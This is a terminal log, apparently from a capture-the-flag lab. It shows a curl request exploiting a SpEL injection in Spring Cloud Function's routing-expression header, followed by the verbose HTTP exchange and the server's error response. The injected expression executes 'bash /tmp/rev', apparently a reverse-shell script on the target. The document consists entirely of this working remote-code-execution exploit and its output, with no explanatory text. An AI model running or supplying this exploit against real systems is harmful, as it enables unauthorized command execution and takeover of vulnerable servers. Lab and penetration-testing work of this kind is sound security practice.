 ┌──(kali㉿kali)-[~]
└─$ curl -X POST  http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing
-expression:T(java.lang.Runtime).getRuntime().exec("bash /tmp/rev")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.85.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("bash /tm
p/rev")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Mon, 13 Mar 2023 14:53:06 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-13T14:53:06.078+00:00","status":500,"error":"Internal Server Error","
message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to ja
va.lang.String","path":"/functionRouter"}